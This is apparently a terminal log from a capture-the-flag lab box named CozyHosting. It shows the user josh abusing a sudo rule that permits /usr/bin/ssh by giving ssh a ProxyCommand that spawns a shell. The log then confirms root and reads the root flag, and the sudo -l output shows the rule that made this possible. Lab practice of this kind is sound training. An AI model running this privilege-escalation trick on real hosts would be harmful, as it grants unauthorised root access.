 uid=1003(josh) gid=1003(josh) groups=1003(josh)
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id -a
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
0610310a190f8e54ae82ab88fdfe64e9
# exit
kex_exchange_identification: Connection closed by remote host
Connection closed by UNKNOWN port 65535
josh@cozyhosting:~$ sudo -l
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
josh@cozyhosting:~$
prezto ssh zsh nvim